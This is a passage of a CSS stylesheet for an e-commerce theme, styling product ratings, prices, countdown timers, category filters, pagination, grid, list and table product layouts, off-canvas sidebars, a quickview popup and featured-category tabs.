  font-size: 0; }
  .rating .rating-box, .ratings .rating-box {
    display: inline-block;
    font-size: 0;
    vertical-align: middle; }
    .rating span.fa-stack .fa-star-o:before, .ratings span.fa-stack .fa-star-o:before {
      content: "\f005";
      color: #bbb; }
    .rating span.fa-stack .fa-star.fa-stack-1x, .ratings span.fa-stack .fa-star.fa-stack-1x {
      z-index: 1; }
      .rating span.fa-stack .fa-star.fa-stack-1x:before, .ratings span.fa-stack .fa-star.fa-stack-1x:before {
        content: "\f005";
        color: #fec42d; }

span.fa-stack {
  width: 14px;
  height: 11px;
  line-height: 10px;
  font-size: 12px; }
  span.fa-stack .fa-star-o:before {
    content: "\f005";
    color: #bbb; }
  span.fa-stack .fa-stack-2x {
    font-size: 11px; }
  span.fa-stack .fa-star.fa-stack-2x {
    position: relative;
    z-index: 1; }
    span.fa-stack .fa-star.fa-stack-2x:before {
      content: "\f005";
      color: #fec42d; }

.content_price {
  font-size: 0; }

.price {
  margin: 0 0 10px 0;
  line-height: 24px;
  color: #242424;
  font-size: 18px;
  font-weight: 700; }
  .price .price-old {
    line-height: 20px;
    padding: 0 5px;
    display: inline-block;
    text-decoration: line-through;
    color: #999;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 12px;
    font-size: 1.2rem;
    /* [8] */
    /* [8] */
    font-weight: normal; }
  .price .price-new, .price span.price {
    color: #242424;
    font-size: 18px;
    font-weight: 700; }

.callforprice {
  font-size: 12px;
  line-height: 100%; }

/*==================== COUNT DOWN BOX ====================*/
.countdown_box {
  position: absolute;
  top: 50%;
  margin-top: -28px;
  left: 50%;
  width: 210px;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1) translateX(-50%);
  -moz-transform: scale(1) translateX(-50%);
  -ms-transform: scale(1) translateX(-50%);
  -o-transform: scale(1) translateX(-50%);
  transform: scale(1) translateX(-50%); }
  .countdown_box .countdown_inner {
    width: 100%;
    text-align: center; }
  .countdown_box .title {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 8px;
    display: none; }
  .countdown_box .time-item {
    display: inline-block;
    color: #fff;
    width: 25%;
    background: rgba(0, 0, 0, 0.7);
    border-radius: 5px;
    margin: 0 3px;
    width: 40px;
    text-align: center;
    padding: 6px 0;
    line-height: 18px; }
    .countdown_box .time-item .num-time {
      font-size: 18px;
      font-weight: 500; }
    .countdown_box .time-item .name-time {
      font-size: 10px;
      font-weight: 300;
      text-transform: capitalize; }
    .countdown_box .time-item:last-child {
      border: none; }

/*====================PRODUCT CATEGORY ====================*/
.products-category .filter_group {
  width: 25%;
  display: inline-block;
  vertical-align: top; }
  .products-category .category-info .form-group {
    margin: 0; }
    .products-category .category-info .form-group > p {
      margin: 0; }

.title-category {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 18px;
  font-size: 1.8rem;
  /* [8] */
  /* [8] */
  text-transform: uppercase;
  color: #222;
  border-bottom: 2px solid #eeeeee;
  display: inline-block;
  width: 100%;
  position: relative;
  margin-top: 0;
  padding-bottom: 10px; }
  .title-category:after {
    position: absolute;
    content: "";
    width: 110px;
    height: 2px;
    background-color: #ff0080 !important;
    bottom: -2px;
    left: 0; }

.products-category .form-group .short-by {
  margin-right: 10px; }

/*REFINE SEARCH CATEGORY*/
.refine-search__content::after {
  display: block;
  clear: both;
  content: ""; }
.refine-search__content .refine-loadmore {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: stretch;
  float: left;
  border: 1px solid #ddd;
  overflow: hidden;
  min-height: 49px;
  height: 120px;
  width: 80px;
  padding: 10px;
  text-align: center;
  cursor: pointer;
  border-radius: 4px;
  background: #f4f4f4; }
  .refine-search__content .refine-loadmore > span {
    display: inline-block;
    padding: 0 5px; }
  .refine-search__content .refine-loadmore:hover {
    background: #ff0080 !important;
    border-color: #ff0080 !important;
    color: white; }
.refine-search__content .refine-search__subitem {
  width: 116px;
  float: left;
  margin-bottom: 15px;
  margin-right: 15px; }

.refine-search .thumbnail {
  margin-bottom: 10px; }
.refine-search a {
  color: #495057;
  display: block; }
  .refine-search a:hover {
    color: #ff0080 !important; }
.refine-search a.thumbnail.active, .refine-search a.thumbnail:focus, .refine-search a.thumbnail:hover {
  border-color: #ff0080 !important; }

/*TOOLBAR LISTING TOP*/
#content.col-sm-6 .product-compare {
  display: none; }

.filters-panel {
  border-radius: 0px;
  margin-bottom: 30px; }
  .filters-panel::after {
    display: block;
    clear: both;
    content: ""; }
  .filters-panel.product-filter-top {
    margin-top: 15px; }
  .filters-panel.product-filter-bottom {
    border-top: 1px solid #ebebeb;
    padding-top: 20px;
    margin-top: 20px; }
  .filters-panel .pagination {
    margin: 0; }
  .filters-panel .product-compare {
    margin-right: 0 !important; }
  .filters-panel .list-view {
    display: inline-block; }
    .filters-panel .list-view .btn-gridview {
      border: none;
      color: #495057;
      float: left;
      padding: 0 5px;
      font-size: 12px; }
    .filters-panel .list-view button.btn {
      margin: 0px;
      margin-right: 2px;
      float: left;
      width: 33px;
      height: 33px;
      line-height: 34px;
      background: #666;
      text-align: center;
      padding: 0;
      border-radius: 0px !important;
      border: none; }
      .filters-panel .list-view button.btn i {
        color: #fff; }
      .filters-panel .list-view button.btn:hover, .filters-panel .list-view button.btn.active {
        background: #ff0080 !important;
        box-shadow: none;
        color: #fff; }
        .filters-panel .list-view button.btn:hover i, .filters-panel .list-view button.btn.active i {
          color: #fff; }
      .filters-panel .list-view button.btn:focus {
        border-radius: 0;
        outline: none; }
    .filters-panel .list-view .fa {
      font-size: 14px; }
  .filters-panel label {
    font-size: 12px;
    font-weight: normal;
    color: #444; }
  .filters-panel .btn-default {
    padding: 9px 20px;
    background: #eee;
    color: #333;
    border-radius: 3px;
    border: none;
    font-size: 12px; }
    .filters-panel .btn-default:hover {
      background: #ff0080 !important;
      border-color: #ff0080 !important;
      color: #fff; }
  .filters-panel .form-control, .filters-panel .btn {
    height: 33px;
    line-height: 33px;
    padding: 0px 12px;
    border: 1px solid #ddd;
    background: transparent;
    border-radius: 0px;
    background-color: #fff; }
  .filters-panel .form-group {
    margin-left: 10px; }
    .filters-panel .form-group select.form-control {
      -webkit-appearance: none;
      -moz-appearance: none;
      appearance: none;
      background: url(default/images/icon/bg-select.png) no-repeat center right;
      border: 1px solid #e5e5e5;
      height: 33px;
      line-height: 33px;
      padding: 0px 20px 0 10px;
      background-color: #fff; }
      .filters-panel .form-group select.form-control:hover {
        cursor: pointer; }
  .filters-panel .short-by-show.text-center .form-group {
    display: none; }

.box-pagination .pagination > li {
  margin: 0 3px; }
  .box-pagination .pagination > li:hover span, .box-pagination .pagination > li.active span, .box-pagination .pagination > li:hover a, .box-pagination .pagination > li.active a {
    border-color: #ff0080 !important;
    background-color: #ff0080 !important;
    color: #fff; }
  .box-pagination .pagination > li span, .box-pagination .pagination > li a {
    text-align: center;
    width: 33px;
    height: 33px;
    line-height: 33px;
    border-radius: 3px;
    padding: 0; }
.box-pagination .pagination {
  display: block; }

/*================ PRODUCT LIST ===================*/
.products-list .rating .rating-box, .products-list .ratings .rating-box {
  vertical-align: top;
  line-height: 27px; }
.products-list .product-layout {
  transition: all 0.5s ease 0s;
  display: block; }
  .products-list .product-layout .product-item-container .product-card__gallery {
    position: absolute;
    z-index: 560;
    top: 0;
    visibility: hidden;
    transition: all 0.3s ease-in 0s;
    margin: 10px; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__left {
      transform: translateX(-100%);
      left: 0; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__right {
      transform: translateX(100%);
      right: 0; }
    .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom {
      top: auto;
      bottom: 0;
      -webkit-box-align: stretch;
      -moz-box-align: stretch;
      box-align: stretch;
      -webkit-align-items: stretch;
      -moz-align-items: stretch;
      -ms-align-items: stretch;
      -o-align-items: stretch;
      align-items: stretch;
      -ms-flex-align: stretch;
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: horizontal;
      -moz-box-orient: horizontal;
      box-orient: horizontal;
      -webkit-box-direction: normal;
      -moz-box-direction: normal;
      box-direction: normal;
      -webkit-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -ms-flex-direction: row;
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center;
      width: 100%; }
      .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img {
        width: 20px;
        height: 8px;
        background: #999;
        margin: 1px;
        margin-left: 1px;
        border: none; }
        .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img.thumb-active {
          border: none;
          width: 60px; }
        .products-list .product-layout .product-item-container .product-card__gallery.product-card__bottom .item-img img {
          display: none; }
    .products-list .product-layout .product-item-container .product-card__gallery .item-img {
      padding: 1px;
      background: white;
      border: 1px solid #eaeaea;
      margin: 0 0 3px;
      cursor: pointer;
      opacity: 0.6; }
      .products-list .product-layout .product-item-container .product-card__gallery .item-img.thumb-active {
        opacity: 1;
        border: 1px solid #ddd; }
  .products-list .product-layout .product-item-container .left-block {
    position: relative;
    overflow: hidden; }
    .products-list .product-layout .product-item-container:hover .product-card__gallery {
      visibility: visible;
      transform: translateX(0%); }
    .products-list .product-layout .product-item-container:hover .countdown_box {
      visibility: hidden;
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0;
      transition: all 0.2s ease-in-out 0s;
      /*====================PRODUCT GRID ====================*/ }
.products-list .product-grid .product-item-container {
  margin: 0 0 30px 0;
  padding: 0;
  position: relative;
  overflow: hidden;
  border-radius: 3px; }
  .products-list .product-grid .product-item-container > .list-block, .products-list .product-grid .product-item-container .description {
    display: none; }
  .products-list .product-grid .product-item-container .left-block {
    position: relative; }
    .products-list .product-grid .product-item-container .left-block img {
      width: 100%; }
    .products-list .product-grid .product-item-container .left-block .product-image-container {
      text-align: center; }
    .products-list .product-grid .product-item-container .left-block .button-group {
      padding: 0;
      position: absolute;
      z-index: 99; }
      .products-list .product-grid .product-item-container .left-block .button-group .loading {
        width: 35px;
        height: 35px;
        line-height: 35px;
        position: relative; }
        .products-list .product-grid .product-item-container .left-block .button-group .loading span, .products-list .product-grid .product-item-container .left-block .button-group .loading .fa {
          visibility: hidden; }
        .products-list .product-grid .product-item-container .left-block .button-group .loading:before {
          content: "\f021";
          display: block;
          font-family: 'FontAwesome';
          position: absolute;
          color: #222;
          font-size: 16px;
          -webkit-animation: spinner 2s infinite linear;
          animation: spinner 2s infinite linear;
          width: 35px;
          height: 35px;
          line-height: 35px;
          top: 0;
          left: 0; }
      .products-list .product-grid .product-item-container .left-block .button-group .btn-button {
        border: 1px solid #e1e1e1;
        display: block;
        margin-top: 5px;
        padding: 0;
        background-color: #fff;
        border-radius: 3px;
        color: #464646;
        width: 35px;
        height: 35px;
        line-height: 35px;
        transform: all 0.3s ease 0s;
        position: relative;
        transition: all 0.3s ease-in-out 0s;
        -webkit-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; }
        .products-list .product-grid .product-item-container .left-block .button-group .btn-button span {
          color: #fff;
          display: inherit;
          font-size: 13px;
          font-weight: 400;
          height: auto;
          position: static;
          transition: all 0.15s ease-in-out 0s;
          white-space: nowrap;
          display: none; }
        .products-list .product-grid .product-item-container .left-block .button-group .btn-button .fa {
          font-size: 13px;
          color: #464646;
          height: 35px;
          line-height: 35px;
          width: 35px;
          text-align: center;
          position: absolute;
          top: 0; }
        .products-list .product-grid .product-item-container .left-block .button-group .btn-button.addToCart {
          transition-delay: 0.1s; }
        .products-list .product-grid .product-item-container .left-block .button-group .btn-button.wishlist {
          transition-delay: 0.2s;
          margin-bottom: 5px; }
        .products-list .product-grid .product-item-container .left-block .button-group .btn-button.compare {
          transition-delay: 0.3s;
          margin-bottom: 5px; }
        .products-list .product-grid .product-item-container .left-block .button-group .btn-button.quickview {
          transition-delay: 0.4s; }
        .products-list .product-grid .product-item-container .left-block .button-group .btn-button:hover {
          background-color: #ff0080 !important;
          border-color: #ff0080 !important;
          transition: all 0.15s ease-in-out 0s; }
          .products-list .product-grid .product-item-container .left-block .button-group .btn-button:hover i {
            color: #fff; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--left {
      left: 10px;
      transform: translateY(50%);
      bottom: 50%; }
      .products-list .product-grid .product-item-container .left-block .cartinfo--left .btn-button {
        -webkit-transform: translate(-50px, 0px);
        -moz-transform: translate(-50px, 0px);
        -ms-transform: translate(-50px, 0px);
        -o-transform: translate(-50px, 0px);
        transform: translate(-50px, 0px); }
        .products-list .product-grid .product-item-container .left-block .cartinfo--left .btn-button .fa {
          left: 0px; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--right {
      right: 10px;
      transform: translateY(50%);
      bottom: 50%;
      direction: rtl; }
      .products-list .product-grid .product-item-container .left-block .cartinfo--right .btn-button {
        -webkit-transform: translate(50px, 0px);
        -moz-transform: translate(50px, 0px);
        -ms-transform: translate(50px, 0px);
        -o-transform: translate(50px, 0px);
        transform: translate(50px, 0px); }
        .products-list .product-grid .product-item-container .left-block .cartinfo--right .btn-button .fa {
          right: -1px; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--static {
      width: 100%;
      bottom: 10px;
      display: flex;
      justify-content: center; }
      .products-list .product-grid .product-item-container .left-block .cartinfo--static .btn-button {
        margin: 2px;
        width: 30px !important; }
        .products-list .product-grid .product-item-container .left-block .cartinfo--static .btn-button .fa {
          left: 0; }
        .products-list .product-grid .product-item-container .left-block .cartinfo--static .btn-button span {
          display: none; }
    .products-list .product-grid .product-item-container .left-block .cartinfo--center {
      width: 100%;
      bottom: 35%;
      display: flex;
      justify-content: center; }
      .products-list .product-grid .product-item-container .left-block .cartinfo--center .btn-button {
        margin: 2px;
        width: 30px !important; }
        .products-list .product-grid .product-item-container .left-block .cartinfo--center .btn-button .fa {
          left: 0; }
        .products-list .product-grid .product-item-container .left-block .cartinfo--center .btn-button span {
          display: none; }
  .products-list .product-grid .product-item-container .right-block {
    clear: both;
    padding: 12px 12px 20px 12px;
    position: relative; }
    .products-list .product-grid .product-item-container .right-block div.price {
      margin-bottom: 0; }
    .products-list .product-grid .product-item-container .right-block h4 {
      margin: 0 0 5px 0;
      font-weight: 400; }
      .products-list .product-grid .product-item-container .right-block h4 a {
        font-size: 15px;
        color: #222; }
        .products-list .product-grid .product-item-container .right-block h4 a:hover {
          color: #ff0080 !important; }
    .products-list .product-grid .product-item-container .right-block .addToCart {
      font-size: 12px;
      color: #444;
      text-transform: uppercase;
      background-color: #fff;
      border-radius: 6px;
      border: none;
      padding: 12px 15px;
      line-height: 100%;
      margin-top: 20px;
      border: 1px solid #ebebeb; }
      .products-list .product-grid .product-item-container .right-block .addToCart:hover {
        background-color: #ff0080 !important;
        border-color: #ff0080 !important;
        color: #fff; }
  .products-list .product-grid .product-item-container:hover .left-block .button-group .btn-button {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    visibility: visible; }
@media (min-width: 1200px) {
  .products-list .product-grid-4:nth-child(4n+1) {
    clear: both !important; } }
@media (min-width: 1200px) {
  /*----------------PRODUCT Table ------------------*/
  .products-list .product-grid-5:nth-child(5n+1) {
    clear: both !important; } }
.products-list .product-table:last-child .product-item-container {
  border-bottom: 1px solid #dbdbdb; }
.products-list .product-table .product-item-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  border-style: solid;
  border-width: 1px 1px 0px 1px;
  border-color: #dbdbdb; }
  .products-list .product-table .product-item-container > :last-child {
    border-left: 1px solid #dbdbdb; }
  .products-list .product-table .product-item-container .product-card__gallery {
    display: none; }
.products-list .product-table .list-block {
  width: 20%;
  padding: 10px;
  text-align: center; }
@media (max-width: 767px) {
  .products-list .product-table .list-block {
    display: none; } }
.products-list .product-table .list-block .addToCart {
  text-transform: uppercase;
  display: block;
  width: 100%;
  margin-bottom: 10px;
  padding: 9px 20px;
  background: #495057;
  color: #fff;
  border-radius: 3px;
  border: none;
  background: #ff0080 !important;
  border-color: #ff0080 !important; }
  .products-list .product-table .list-block .addToCart:hover {
    background: #ff0080 !important;
    border-color: #ff0080 !important;
    color: #fff; }
  .products-list .product-table .list-block .addToCart:hover {
    background: #495057;
    border-color: #495057; }
.products-list .product-table .list-block .wishlist, .products-list .product-table .list-block .compare {
  width: 48%;
  padding: 9px 20px;
  background: #eee;
  color: #333;
  border-radius: 3px;
  border: none; }
  .products-list .product-table .list-block .wishlist:hover, .products-list .product-table .list-block .compare:hover {
    background: #ff0080 !important;
    border-color: #ff0080 !important;
    color: #fff; }
.products-list .product-table .left-block {
  width: 15%;
  min-width: 64px; }
@media (max-width: 767px) {
  .products-list .product-table .left-block {
    width: 35%; } }
.products-list .product-table .left-block .countdown_box, .products-list .product-table .left-block .button-group {
  display: none; }
.products-list .product-table .right-block {
  width: 65%;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -moz-flex: 1;
  -ms-flex: 1;
  flex: 1; }
  .products-list .product-table .right-block .addToCart {
    display: none; }
  .products-list .product-table .right-block > * {
    border-left: 1px solid #dbdbdb;
    margin: 0px;
    padding: 10px; }
  .products-list .product-table .right-block h4 {
    width: 25%;
    font-weight: 400;
    font-size: 14px; }
  @media (max-width: 767px) {
    .products-list .product-table .right-block h4 {
      width: 60%; } }
  .products-list .product-table .right-block .so-productlist-colorswatch {
    display: none; }
  .products-list .product-table .right-block .rate-history {
    width: 20%;
    display: none; }
  .products-list .product-table .right-block .price {
    width: 25%; }
  @media (max-width: 767px) {
    .products-list .product-table .right-block .price {
      width: 40%; } }
  .products-list .product-table .right-block .description {
    width: 40%; }
  @media (max-width: 767px) {
    .products-list .product-table .right-block .description {
      display: none; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .products-list .product-table .right-block .description, .products-list .product-table .label-product {
    display: none; }
  .products-list .product-table .right-block h4 {
    width: 50%; } }
@media (min-width: 768px) and (max-width: 991px) {
  .products-list .product-table .right-block .description, .products-list .product-table .label-product {
    display: none; }
  .products-list .product-table .right-block h4 {
    width: 50%; } }
@media (max-width: 767px) {
  /*----------------PRODUCT LIST ------------------*/
  .products-list .product-table .label-product {
    display: none; } }
.products-list .product-list ul.so-productlist-colorswatch {
  text-align: left; }
.products-list .product-list .box-label {
  left: 5px; }
.products-list .product-list .product-item-container {
  display: table;
  margin-bottom: 30px; }
  .products-list .product-list .product-item-container .left-block {
    width: 270px;
    float: left;
    border: 1px solid #eaeaea;
    border-radius: 3px; }
  @media (max-width: 767px) {
    .products-list .product-list .product-item-container .left-block {
      width: 40%; } }
  .products-list .product-list .product-item-container .left-block .product-image-container {
    text-align: center; }
  .products-list .product-list .product-item-container .left-block .button-group {
    display: none; }
  .products-list .product-list .product-item-container .list-block {
    margin-left: 270px;
    padding: 0 20px 20px 30px; }
  @media (max-width: 767px) {
    .products-list .product-list .product-item-container .list-block {
      margin-left: 0;
      padding: 10px 0 0;
      clear: both;
      overflow: hidden; } }
  .products-list .product-list .product-item-container .list-block .btn-button {
    border: 1px solid #eaeaea;
    border-radius: 3px;
    display: block;
    margin-right: 5px;
    padding: 7px 15px;
    background-color: #fff;
    color: #666;
    text-align: center;
    float: left; }
    .products-list .product-list .product-item-container .list-block .btn-button i {
      font-size: 16px; }
    .products-list .product-list .product-item-container .list-block .btn-button:hover {
      background-color: #ff0080 !important;
      border-color: #ff0080 !important;
      color: #fff; }
  .products-list .product-list .product-item-container .list-block .addToCart {
    background-color: #ff0080 !important;
    border-color: #ff0080 !important;
    color: #fff;
    border-radius: 3px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 12px;
    font-size: 1.2rem;
    /* [8] */
    /* [8] */
    font-weight: 400;
    text-transform: uppercase; }
    .products-list .product-list .product-item-container .list-block .addToCart i {
      margin-right: 0px;
      font-size: 14px; }
    .products-list .product-list .product-item-container .list-block .addToCart:hover {
      background-color: #495057;
      border-color: #495057; }
  .products-list .product-list .product-item-container .right-block {
    margin-left: 270px;
    padding: 0 20px 0px 30px; }
  @media (max-width: 767px) {
    .products-list .product-list .product-item-container .right-block {
      margin-left: 40%;
      padding: 0 10px 0px 10px; } }
  .products-list .product-list .product-item-container .right-block .addToCart {
    display: none; }
  .products-list .product-list .product-item-container .right-block .ratings {
    margin-bottom: 0px; }
  .products-list .product-list .product-item-container .right-block h4 {
    margin-bottom: 5px;
    font-weight: 400; }
    .products-list .product-list .product-item-container .right-block h4 a {
      color: #444;
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 16px;
      font-size: 1.6rem;
      /* [8] */
      /* [8] */ }
      .products-list .product-list .product-item-container .right-block h4 a:hover {
        color: #ff0080 !important; }
  .products-list .product-list .product-item-container .right-block .price {
    display: inline-block;
    margin: 8px 0 8px 0; }
  .products-list .product-list .product-item-container .right-block .description {
    margin-bottom: 20px; }
  @media (max-width: 767px) {
    .products-list .product-list .product-item-container .right-block .description {
      display: none; } }
@media (max-width: 767px) {
  .products-list .product-list .product-item-container .label-product {
    display: none; } }

.product-listing .product-grid .so-productlist-colorswatch {
  position: absolute;
  top: -10px;
  left: 0;
  width: 100%; }

/*SIDEBAR LISTING - RESPONSIVE*/
@media (min-width: 992px) {
  .desktop-offcanvas .sidebar-overlay {
    background: rgba(0, 0, 0, 0.5);
    display: none;
    height: 100%;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0px;
    right: 0px;
    width: 100%;
    z-index: 9998; }
  .desktop-offcanvas .sidebar-offcanvas {
    padding-left: 15px !important;
    padding-right: 10px !important;
    background: #fff;
    width: 300px;
    position: fixed;
    top: 0px;
    bottom: 0px;
    z-index: 9999;
    height: 100%;
    overflow-x: scroll;
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    transition: all 300ms ease-in-out;
    padding-top: 40px;
    margin: 0px; }
    .desktop-offcanvas .sidebar-offcanvas #close-sidebar {
      position: absolute;
      top: 10px;
      right: 20px;
      font-size: 16px;
      display: block; }
      .desktop-offcanvas .sidebar-offcanvas #close-sidebar:hover {
        cursor: pointer;
        color: #f00; }
    .desktop-offcanvas .sidebar-offcanvas.right_column {
      right: -100%; }
    .desktop-offcanvas .sidebar-offcanvas.left_column {
      left: -100%; }
    .desktop-offcanvas .sidebar-offcanvas.left_column.active {
      left: 0; }
    .desktop-offcanvas .sidebar-offcanvas.right_column.active {
      right: 0; } }

.product-detail .open-sidebar, .product-listing .open-sidebar {
  display: inline-block;
  border: 2px solid #999;
  padding: 3px 15px;
  letter-spacing: 1px;
  line-height: 23px;
  font-size: 10px;
  vertical-align: top;
  text-transform: uppercase; }
  .product-detail .open-sidebar:hover, .product-listing .open-sidebar:hover {
    border-color: #ff0080 !important; }

.product-detail .open-sidebar {
  margin-bottom: 15px; }

#close-sidebar {
  display: none; }

@media only screen and (max-width: 992px) {
  body.open-sboff {
    height: 100%;
    overflow: hidden; }
    .blog-detail .sidebar-overlay, .blog-list .sidebar-overlay, .product-detail .sidebar-overlay, .product-listing .sidebar-overlay {
      background: rgba(0, 0, 0, 0.5);
      display: none;
      height: 100%;
      opacity: 1;
      position: fixed;
      top: 0;
      left: 0px;
      right: 0px;
      width: 100%;
      z-index: 9998; }
    .blog-detail .sidebar-offcanvas, .blog-list .sidebar-offcanvas, .product-detail .sidebar-offcanvas, .product-listing .sidebar-offcanvas {
      padding-left: 15px !important;
      padding-right: 10px !important;
      background: #fff;
      width: 300px;
      position: fixed;
      top: 0px;
      bottom: 0px;
      z-index: 9999;
      height: 100%;
      overflow-x: scroll;
      box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
      transition: all 300ms ease-in-out;
      padding-top: 40px;
      margin: 0px; }
      .blog-detail .sidebar-offcanvas #close-sidebar, .blog-list .sidebar-offcanvas #close-sidebar, .product-detail .sidebar-offcanvas #close-sidebar, .product-listing .sidebar-offcanvas #close-sidebar {
        position: absolute;
        top: 10px;
        right: 20px;
        font-size: 16px;
        display: block; }
        .blog-detail .sidebar-offcanvas #close-sidebar:hover, .blog-list .sidebar-offcanvas #close-sidebar:hover, .product-detail .sidebar-offcanvas #close-sidebar:hover, .product-listing .sidebar-offcanvas #close-sidebar:hover {
          cursor: pointer;
          color: #f00; }
      .blog-detail .sidebar-offcanvas.right_column, .blog-list .sidebar-offcanvas.right_column, .product-detail .sidebar-offcanvas.right_column, .product-listing .sidebar-offcanvas.right_column {
        right: -100%; }
      .blog-detail .sidebar-offcanvas.left_column, .blog-list .sidebar-offcanvas.left_column, .product-detail .sidebar-offcanvas.left_column, .product-listing .sidebar-offcanvas.left_column {
        left: -100%; }
      .blog-detail .sidebar-offcanvas.left_column.active, .blog-list .sidebar-offcanvas.left_column.active, .product-detail .sidebar-offcanvas.left_column.active, .product-listing .sidebar-offcanvas.left_column.active {
        left: 0; }
      .blog-detail .sidebar-offcanvas.right_column.active, .blog-list .sidebar-offcanvas.right_column.active, .product-detail .sidebar-offcanvas.right_column.active, .product-listing .sidebar-offcanvas.right_column.active {
        right: 0; } }

.filter-horizontal .so-filter-option.so-filter-price .input_max, .filter-horizontal .so-filter-option.so-filter-price .input_min {
  min-width: 50px;
  width: 50px; }

/*============ QUICKVIEW ==============*/
.white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 500px;
  margin: 20px auto; }
  .white-popup .mfp-close {
    background: #999; }

.mfp-iframe-scaler iframe {
  padding: 20px 10px 10px 10px;
  height: 535px; }

#product-quick #product {
  margin-top: 20px; }
#product-quick .product-view .content-product-right .box-review .ratings {
  margin-right: 10px;
  top: -1px; }
#product-quick .product-view .content-product-right .title-product h1 {
  margin-bottom: 10px; }
#product-quick .product-view .content-product-right .product-box-desc {
  padding: 10px;
  border: 1px dotted #ddd;
  margin: 0;
  font-style: italic;
  color: #999;
  font-size: 12px; }
  #product-quick .product-view .content-product-right .product-box-desc span {
    font-weight: normal;
    min-width: 100px; }
#product-quick .list-unstyled {
  font-size: 13px;
  color: #666;
  font-weight: normal; }

.product-layout.product-table .product-item-container .seller_logo {
  transform: unset;
  position: static; }

@media (min-width: 1200px) and (max-width: 1649px) {
  .product-grid.product-grid-5 .countdown_box {
    display: none; }
  #product-related .countdown_box {
    display: none; }
  .product-layout .product-item-container .seller_logo {
    right: 5px; } }

/*============ Category  Featured ==============*/
.category-featured {
  margin: 0 0 50px 0; }
@media (min-width: 1200px) {
  .category-featured .wap-listing-tabs {
    height: 245px;
    position: relative;
    z-index: 2; } }
.category-featured .ltabs-wrap .ltabs-tabs-container {
  margin: 0 0 10px;
  border-bottom: 2px solid #eeeeee; }
  .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab {
    margin: 0 20px 0 0;
    padding: 5px 0; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab > span {
      /* [4] */
      /* [6] */
      /* [6] */
      /* [7] */
      font-size: 18px;
      font-size: 1.8rem;
      /* [8] */
      /* [8] */
      color: #999;
      padding: 0; }
      .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.ltabs-tab > span:hover {
        color: #ff0080 !important; }
  .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    position: relative;
    font-weight: bold; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel span {
      color: #495057; }
    .category-featured .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel:after {
      position: absolute;
      content: "";
      width: 100%;
      height: 2px;
      background-color: #ff0080 !important;
      bottom: -2px;
      left: 0;
      z-index: 2; }
.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-prev, .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-next {
  border-radius: 3px; }
  .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-prev:hover, .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-nav .owl2-next:hover {
    color: #fff;
    background-color: #ff0080 !important;
    border-color: #ff0080 !important; }
.category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots {
  width: 100%;
  display: inline-block;
  text-align: center; }
  .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot {
    margin: 0 3px;
    display: inline-block;
    transition: all 0.3s ease 0s;
    width: 20px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot span {
      height: 6px;
      background: #cacaca;
      display: block;
      border-radius: 3px;
      margin: 0; }
      .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot:hover span {
        background: #ff0080 !important; }
    .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot.active {
      width: 30px; }
      .category-featured .ltabs-wrap .wap-listing-tabs .owl2-controls .owl2-dots .owl2-dot.active span {
        background: #ff0080 !important; }
.category-featured .ltabs-wrap .wap-listing-tabs .ltabs-item {
  margin: 0 !important; }
  .category-featured .ltabs-wrap .wap-listing-tabs .ltabs-item .item-inner {
    margin: 0; }
.category-featured .ltabs-wrap .wap-listing-tabs .product-item-container {
